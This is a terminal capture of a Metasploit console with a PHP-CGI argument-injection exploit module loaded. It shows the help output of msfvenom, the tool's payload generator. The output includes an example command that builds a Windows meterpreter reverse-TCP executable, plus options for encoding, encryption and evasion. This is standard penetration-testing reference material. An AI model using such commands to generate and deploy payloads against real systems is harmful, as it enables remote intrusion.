 msf6 exploit(multi/http/php_cgi_arg_injection) > msfvenom -h
[*] exec: msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus
payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message